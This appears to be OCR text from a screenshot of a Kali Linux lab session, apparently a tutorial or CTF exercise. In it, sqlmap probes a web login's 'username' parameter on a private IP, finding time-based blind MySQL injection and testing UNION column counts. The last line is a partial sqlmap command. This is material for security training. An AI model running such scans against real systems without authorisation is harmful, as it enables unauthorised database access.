 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:09 1
User - Mozilla Firefox
kali@kali: ~
kali@kali: ~ 103x17
120%
[08:08:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[08:08:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:08:56] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query S
LEEP)' injectable
User
Login Register
[08:08:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:08:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[08:08:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injection
technique test
[08:08:58] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
injection not exploitable with NULL values. Do you want to try with a random integer value for option '
--union-char'? [Y/n]
[08:09:35] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end
DBMS (e.g. '--dbms=mysql')
kali@kali: ~ 83x13
(kali㉿kali)-[~]
$ sqlmap --url "http://10.10.22.175/user?id=1